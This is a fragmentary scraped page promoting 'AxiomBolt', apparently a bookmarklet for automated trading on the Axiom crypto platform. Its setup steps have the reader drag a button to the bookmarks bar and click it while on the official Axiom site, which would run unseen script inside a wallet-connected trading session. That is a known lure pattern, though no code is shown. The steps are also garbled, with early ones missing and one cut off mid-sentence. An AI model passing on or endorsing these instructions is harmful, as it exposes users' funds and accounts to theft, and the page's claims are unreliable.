 Axiom
Mitrade Blog | Learn...
Pump
🚀 Add AxiomBolt t...
DEX Screener
AxiomBolt
Features
Demo
Reviews
Pricing
Setup
Get Started
Start Trading in 60 Seconds
Add AxiomBolt to your browser bookmarks for instant access on Axiom.
⚡ Compatible exclusively with Axiom protocols for maximum performance
🚀 Add AxiomBolt to Bookmarks
Quick Setup Instructions:
drag the add axiom bolt button to your
3. Visit Axiom official website
4. Click your AxiomBolt bookmark to activate the trading interface
5. Configure your strategies and start automated trading!